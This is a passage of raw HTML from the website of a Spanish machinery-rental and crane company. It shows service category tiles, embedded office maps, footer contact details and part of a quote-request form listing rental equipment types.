<div class="wp-block-kadence-infobox kt-info-box_1a62e7-99 boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/enfoscado-y-ferralla"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/enfoscadoYFerralla.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1017"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Enfoscado y ferralla</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_315f06-f0 inner-column-4"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_b96036-58 boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/hormigonado"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/hormigon.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1013"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Hormigonado</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_c82912-62 inner-column-5"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_87e3c9-eb boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/transporte-y-carga"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/transporte.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1016"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Transporte y carga</h4></div></a></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id_0610e1-de alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-4-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column_66dad8-b7 inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_2284de-91 boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/vibracion"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/vibracion.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1005"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Vibración</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_0f696c-9a inner-column-2"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_c50ad5-79 boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/compactacion/"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/compactadoras.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1004"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Compactación</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_d3b9ef-48 inner-column-3"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_05c1c5-01 boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/agricultura-y-jardineria/"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/jardineria.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1014"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Agricultura y jardinería</h4></div></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column_9d3a11-16 inner-column-4"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-infobox kt-info-box_16a5ae-f8 boxServicios"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" href="https://gruasbarea.es/categoria/varios"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img src="https://gruasbarea.es/wp-content/uploads/2021/08/varios.png" alt="" width="512" height="512" class="kt-info-box-image wp-image-1008"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Varios</h4></div></a></div>
</div></div>

</div></div></div></div>

</div></div>
<!-- Bloque de mapas en versión escritorio -->


		<div class="bloqueMapasEscritorio">

		<div class="cajaConMapa">
		<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1574.1233397451595!2d-4.734176101852419!3d37.90129646580513!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6cdfe6d6e40c25%3A0xdaab68dce441de08!2sGR%C3%9AAS%20BAREA!5e0!3m2!1ses!2sus!4v1653987673563!5m2!1ses!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		
		<div id="cordoba">
		<h2>Sede en Córdoba</h2>
		<p></p>
		</div>
		</div>

		<div class="cajaConMapa">
		<div id="sevilla">
		<h2>Sede en Sevilla</h2>
		<p></p>
		</div>
		<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3164.1366473581606!2d-5.103196!3d37.528276!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x71ee866f389bf4c0!2sGR%C3%9AAS%20BAREA!5e0!3m2!1ses!2sus!4v1653986088689!5m2!1ses!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
		</div>

		<div class="cajaConMapa">
		<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1554.375784768235!2d-6.151788493523254!3d36.67823110551542!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd0dc429f6587ead%3A0xce967e0b58b01d59!2sGR%C3%9AAS%20BAREA!5e0!3m2!1ses!2sus!4v1653987636683!5m2!1ses!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>	
		<div id="jerez">
		<h2>Sede en Jerez</h2>
		<p></p>
		</div>
		</div>

		<div class="cajaConMapa">
		<div id="malaga">
		<h2>Sede en Málaga</h2>
		<p></p>
		</div>
		<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1297.6165824296609!2d-4.463725597786563!3d36.681137755754776!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd72f9710906dfa3%3A0x8b613775eaf0263e!2sGR%C3%9AAS%20BAREA!5e0!3m2!1ses!2sus!4v1653987540490!5m2!1ses!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		
		</div>

		</div>

<!-- Bloque de mapas en movil -->

		<div class="bloqueMapasMovil">

		<div class="cajaConMapa">
		<div id="cordoba">
		<h2>Sede en Córdoba</h2>
		<p></p>
		</div>
		<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1574.1233397451595!2d-4.734176101852419!3d37.90129646580513!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6cdfe6d6e40c25%3A0xdaab68dce441de08!2sGR%C3%9AAS%20BAREA!5e0!3m2!1ses!2sus!4v1653987673563!5m2!1ses!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		
		</div>

		<div class="cajaConMapa">
		<div id="sevilla">
		<h2>Sede en Sevilla</h2>
		<p></p>
		</div>
		<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3164.1366473581606!2d-5.103196!3d37.528276!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x71ee866f389bf4c0!2sGR%C3%9AAS%20BAREA!5e0!3m2!1ses!2sus!4v1653986088689!5m2!1ses!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
		</div>

		<div class="cajaConMapa">
		<div id="jerez">
		<h2>Sede en Jerez</h2>
		<p></p>
		</div>
		<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1554.375784768235!2d-6.151788493523254!3d36.67823110551542!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd0dc429f6587ead%3A0xce967e0b58b01d59!2sGR%C3%9AAS%20BAREA!5e0!3m2!1ses!2sus!4v1653987636683!5m2!1ses!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>	
		</div>

		<div class="cajaConMapa">
		<div id="malaga">
		<h2>Sede en Málaga</h2>
		<p></p>
		</div>
		<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1297.6165824296609!2d-4.463725597786563!3d36.681137755754776!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd72f9710906dfa3%3A0x8b613775eaf0263e!2sGR%C3%9AAS%20BAREA!5e0!3m2!1ses!2sus!4v1653987540490!5m2!1ses!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		
		</div>

		</div>
		
	</div>
</div>

	</div><!-- #inner-wrap -->
	<!-- [element-289] --><div class="kb-row-layout-wrap kb-row-layout-id289_1b53b1-7a alignnone has-theme-palette5-background-color kt-row-has-bg footerAmarillo wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-5-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column289_6f4e72-9a inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id289_6053dd-54 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle">

<div class="wp-block-kadence-column kadence-column289_a9a90e-2a inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns289_05d4b0-34 botonFacebook"><a class="kb-button kt-button button kb-btn289_6f580b-11 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline kt-btn-has-text-false kt-btn-has-svg-true wp-block-kadence-singlebtn" href="https://es-es.facebook.com/gruasbarea/" target="_blank" rel="noreferrer noopener"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-f kt-btn-icon-side-right"><svg viewBox="0 0 264 512" preserveAspectRatio="xMinYMin meet" fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"/></svg></span></a>

<a class="kb-button kt-button button kb-btn289_280067-a9 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline kt-btn-has-text-false kt-btn-has-svg-true wp-block-kadence-singlebtn" href="https://www.linkedin.com/company/grupo-barea/" target="_blank" rel="noreferrer noopener"><span class="kb-svg-icon-wrap kb-svg-icon-fa_linkedin kt-btn-icon-side-right"><svg viewBox="0 0 448 512" preserveAspectRatio="xMinYMin meet" fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg></span></a></div>



<p class="kt-adv-heading289_1e39ac-e0 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color hls-none" data-kb-block="kb-adv-heading289_1e39ac-e0"><a href="https://gruasbarea.es/aviso-legal/" rel="nofollow noreferrer noopener">Aviso legal</a> | <a href="https://gruasbarea.es/politica-de-privacidad/" rel="nofollow noreferrer noopener">Privacidad</a> | <a href="https://gruasbarea.es/politica-de-cookies/" rel="nofollow">Cookies</a></p>
</div></div>

</div></div></div></div>



<div class="wp-block-kadence-column kadence-column289_914ee9-a5 inner-column-2"><div class="kt-inside-inner-col">
<p class="kt-adv-heading289_b26f99-cf wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_b26f99-cf">Central</p>



<p class="kt-adv-heading289_e4c479-31 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_e4c479-31">Ctra. Madrid &#8211; Cádiz km 397,300</p>



<p class="kt-adv-heading289_6585ed-e2 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_6585ed-e2">14014, Córdoba</p>



<p class="kt-adv-heading289_c609c5-40 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color hls-none" data-kb-block="kb-adv-heading289_c609c5-40"><a href="mailto:info@grupobarea.es">info@grupobarea.es</a></p>



<p class="kt-adv-heading289_583e7f-50 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color hls-none" data-kb-block="kb-adv-heading289_583e7f-50">T. <strong><a href="tel:957326565">957 32 65 65</a></strong></p>
</div></div>



<div class="wp-block-kadence-column kadence-column289_b73eef-9c inner-column-3"><div class="kt-inside-inner-col">
<p class="kt-adv-heading289_d08daa-05 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_d08daa-05">Málaga</p>



<p class="kt-adv-heading289_051a75-e3 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_051a75-e3">Ctra. de la Azucarera Intelhorce, 88.</p>



<p class="kt-adv-heading289_6c546a-e9 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_6c546a-e9">29004, Málaga</p>



<p class="kt-adv-heading289_0061c6-6f wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color hls-none" data-kb-block="kb-adv-heading289_0061c6-6f"><a href="mailto:bareamalaga@grupobarea.es">bareamalaga@grupobarea.es</a></p>



<p class="kt-adv-heading289_52e818-00 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color hls-none" data-kb-block="kb-adv-heading289_52e818-00">T. <strong><a href="tel:952 242 424">952 24 24 24</a></strong></p>
</div></div>



<div class="wp-block-kadence-column kadence-column289_18d08b-79 inner-column-4"><div class="kt-inside-inner-col">
<p class="kt-adv-heading289_710cb3-89 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_710cb3-89">Écija</p>



<p class="kt-adv-heading289_62bd37-51 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_62bd37-51">Prolog. Avda. Dr Sánchez Malo S/N</p>



<p class="kt-adv-heading289_1778bb-e0 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_1778bb-e0">41400 Écija (Sevilla)</p>



<p class="kt-adv-heading289_871c60-fb wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color hls-none" data-kb-block="kb-adv-heading289_871c60-fb"><a href="mailto:bareaecija@grupobarea.es">bareaecija@grupobarea.es</a></p>



<p class="kt-adv-heading289_ad0382-a2 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color hls-none" data-kb-block="kb-adv-heading289_ad0382-a2"><a href="tel:660 111 333">T. </a><strong><a href="tel:955 904 882">955 90 48 82</a></strong></p>
</div></div>



<div class="wp-block-kadence-column kadence-column289_daef16-48 inner-column-5"><div class="kt-inside-inner-col">
<p class="kt-adv-heading289_a70e32-31 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_a70e32-31">Jerez de la Frontera</p>



<p class="kt-adv-heading289_8484d0-e7 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_8484d0-e7">Parque Empresarial Oeste Jardinería nº 1y 2</p>



<p class="kt-adv-heading289_83ba9d-9b wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading289_83ba9d-9b">11408 Jerez de la Frontera (Cádiz)</p>



<p class="kt-adv-heading289_d9a736-cd wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color hls-none" data-kb-block="kb-adv-heading289_d9a736-cd"><a href="mailto:bareajerez@grupobarea.es">bareajerez@grupobarea.es</a></p>



<p class="kt-adv-heading289_3df26e-19 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color hls-none" data-kb-block="kb-adv-heading289_3df26e-19">T. <strong><a href="tel:956 331 010">956 33 10 10</a></strong></p>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id289_6ecef1-e1 alignnone has-theme-palette5-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column289_fb2749-08"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-image kb-image289_5bf55d-aa"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="447" src="https://gruasbarea.es/wp-content/uploads/2021/07/bannerfooter-1024x447.jpeg" alt="" class="kb-img wp-image-3241" srcset="https://gruasbarea.es/wp-content/uploads/2021/07/bannerfooter-1024x447.jpeg 1024w, https://gruasbarea.es/wp-content/uploads/2021/07/bannerfooter-300x131.jpeg 300w, https://gruasbarea.es/wp-content/uploads/2021/07/bannerfooter-768x336.jpeg 768w, https://gruasbarea.es/wp-content/uploads/2021/07/bannerfooter.jpeg 1078w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id289_f78596-ab alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column289_c00b5e-dd inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id289_fa06c4-4c alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column289_ef7522-95 inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id289_65e4a2-94 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle">

<div class="wp-block-kadence-column kadence-column289_6c8bce-d5 inner-column-1"><div class="kt-inside-inner-col">
<p class="kt-adv-heading289_ebcef7-e2 enlaceExpacioweb wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color hls-none" data-kb-block="kb-adv-heading289_ebcef7-e2"><a href="https://www.expacioweb.com/" target="_blank" rel="noreferrer noopener"><span style="text-decoration: underline;">Diseño web</span></a> por</p>
</div></div>



<div class="wp-block-kadence-column kadence-column289_3409f1-dd inner-column-2"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large"><a href="https://www.expacioweb.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="160" height="27" src="https://gruasbarea.es/wp-content/uploads/2021/07/copy-footer.png" alt="" class="wp-image-279"/></a></figure>
</div></div>

</div></div></div></div>



<div class="wp-block-kadence-column kadence-column289_684cac-64 inner-column-2"><div class="kt-inside-inner-col"></div></div>

</div></div></div></div>



<div class="wp-block-kadence-column kadence-column289_2c79fd-3e inner-column-2"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id289_c193ea-62 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-left-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column289_fb7ef1-6b inner-column-1"><div class="kt-inside-inner-col"></div></div>



<div class="wp-block-kadence-column kadence-column289_ec562c-13 inner-column-2"><div class="kt-inside-inner-col"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://gruasbarea.es/wp-content/uploads/2021/07/LOGO-EN-BLANCO-GRUPO-BAREA-1024x1024.png" alt="" class="wp-image-1410" style="width:100px;height:100px" srcset="https://gruasbarea.es/wp-content/uploads/2021/07/LOGO-EN-BLANCO-GRUPO-BAREA-1024x1024.png 1024w, https://gruasbarea.es/wp-content/uploads/2021/07/LOGO-EN-BLANCO-GRUPO-BAREA-300x300.png 300w, https://gruasbarea.es/wp-content/uploads/2021/07/LOGO-EN-BLANCO-GRUPO-BAREA-150x150.png 150w, https://gruasbarea.es/wp-content/uploads/2021/07/LOGO-EN-BLANCO-GRUPO-BAREA-768x768.png 768w, https://gruasbarea.es/wp-content/uploads/2021/07/LOGO-EN-BLANCO-GRUPO-BAREA-1536x1536.png 1536w, https://gruasbarea.es/wp-content/uploads/2021/07/LOGO-EN-BLANCO-GRUPO-BAREA-2048x2048.png 2048w, https://gruasbarea.es/wp-content/uploads/2021/07/LOGO-EN-BLANCO-GRUPO-BAREA.png 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div></div>

</div></div></div></div>

</div></div>


<p></p>
<!-- [/element-289] --><!-- [fixed-element-1458] --><div class="kadence-pro-fixed-wrap"><div class="kadence-pro-fixed-item kadence-pro-fixed-footer-item kadence-pro-fixed-below"><!-- [element-1458] -->
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_8f99d5-af" class="kt-row-layout-inner kt-layout-id_8f99d5-af"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_0857a2-d2 modalPresupuesto"><div class="kt-inside-inner-col">
<div id="kt-modal_39643d-f7" class="wp-block-kadence-modal alignnone kt-modal-linkalign-right"><div id="kt-target-modal_39643d-f7" class="kb-modal-content_39643d-f7 kadence-block-pro-modal kt-m-animate-in-fadeup kt-m-animate-out-fadeout" aria-hidden="true"><div class="kt-modal-overlay" tabindex="-1" data-modal-close="true"><div class="kt-modal-container kt-modal-height-fittocontent kt-close-position-inside" role="dialog" aria-modal="true"><button class="kt-modal-close" aria-label="Close Modal" data-modal-close="true"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" xmlns="https://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button><div id="kt-modal_39643d-f7-content" class="kt-modal-content">
<div class="wpcf7 no-js" id="wpcf7-f1204-o2" lang="es-ES" dir="ltr" data-wpcf7-id="1204">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/categoria/varios/#wpcf7-f1204-o2" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1204" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1204-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="formularioPresupuesto">
	<h3>Solicita presupuesto
	</h3>
	<p><span class="wpcf7-form-control-wrap" data-name="Nombre"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="Nombre" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="Telfono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="Telfono" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Correo electrónico" value="" type="email" name="Email" /></span><br />
<label class="select-fila">Tipo de maquina sobre la que consulta* <span class="wpcf7-form-control-wrap" data-name="menu-53"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-53"><option value="">&#8212;Por favor, elige una opción&#8212;</option><option value="Montacargas">Montacargas</option><option value="Alquiler de montacargas de obra">Alquiler de montacargas de obra</option><option value="Alquiler de manipuladores telescópicos">Alquiler de manipuladores telescópicos</option><option value="Alquiler de carretillas elevadoras todoterreno e industriales">Alquiler de carretillas elevadoras todoterreno e industriales</option><option value="Alquiler de camiones cesta">Alquiler de camiones cesta</option><option value="Alquiler de plataformas elevadoras extensibles tipo tijera">Alquiler de plataformas elevadoras extensibles tipo tijera</option><option value="Alquiler de plataformas elevadoras específicas">Alquiler de plataformas elevadoras específicas</option><option value="Plataformas elevadoras telescópicas y articuladas">Plataformas elevadoras telescópicas y articuladas</option><option value="Alquiler de equipos de soldadura">Alquiler de equipos de soldadura</option><option value="Alquiler de motosoldadoras portátiles y remolcables">Alquiler de motosoldadoras portátiles y remolcables</option><option value="Alquiler de torres de iluminación portátil">Alquiler de torres de iluminación portátil</option><option value="Alquiler torres y focos de iluminación">Alquiler torres y focos de iluminación</option><option value="Alquiler de Globos de Iluminación">Alquiler de Globos de Iluminación</option><option value="Alquiler de grupos electrógenos insonorizados">Alquiler de grupos electrógenos insonorizados</option><option value="Alquiler de Grupo Electrógeno">Alquiler de Grupo Electrógeno</option><option value="Alquiler de excavadoras de cadenas">Alquiler de excavadoras de cadenas</option><option value="Alquiler de excavadoras giratorias neumaticas">Alquiler de excavadoras giratorias neumaticas</option><option value="Alquiler de excavadoras mixtas neumáticas">Alquiler de excavadoras mixtas neumáticas</option><option value="Alquiler de mini excavadora">Alquiler de mini excavadora</option><option value="Alquiler de mini cargadoras">Alquiler de mini cargadoras</option><option value="Alquiler de vallas de obra">Alquiler de vallas de obra</option><option value="Alquiler de casetas metálicas para obras">Alquiler de casetas metálicas para obras</option><option value="Containers metálicos para obras">Containers metálicos para obras</option><option value="Módulos de oficina con aire acondicionado">Módulos de oficina con aire acondicionado</option><option value="Alquiler de aseo químico">Alquiler de aseo químico</option><option value="Taquillas y complementos">Taquillas y complementos</option><option value="Alquiler de rozadora de pared">Alquiler de rozadora de pared</option><option value="Alquiler de Amoladoras">Alquiler de Amoladoras</option><option value="Alquiler de mesas de corte en seco">Alquiler de mesas de corte en seco</option><option value="Alquiler de mesas de corte de vía húmeda">Alquiler de mesas de corte de vía húmeda</option><option value="Alquiler de cortadoras de asfalto y juntas de hormigón">Alquiler de cortadoras de asfalto y juntas de hormigón</option><option value="Alquiler de compresores y sus accesorios">Alquiler de compresores y sus accesorios</option><option value="Alquiler de martillos de gasolina e hidráulicos">Alquiler de martillos de gasolina e hidráulicos</option><option value="Alquiler de Martillos Eléctricos">Alquiler de Martillos Eléctricos</option><option value="Alquiler de compresores insonorizados">Alquiler de compresores insonorizados</option><option value="Alquiler de equipo compresor con herramientas">Alquiler de equipo compresor con herramientas</option><option value="Alquiler de secadoras de aire caliente">Alquiler de secadoras de aire caliente</option><option value="Alquiler de Motobombas de Agua">Alquiler de Motobombas de Agua</option><option value="Alquiler de bombas de agua sumergibles">Alquiler de bombas de agua sumergibles</option><option value="Alquiler de dobladoras eléctricas">Alquiler de dobladoras eléctricas</option><option value="Alquiler de cizallas eléctricas">Alquiler de cizallas 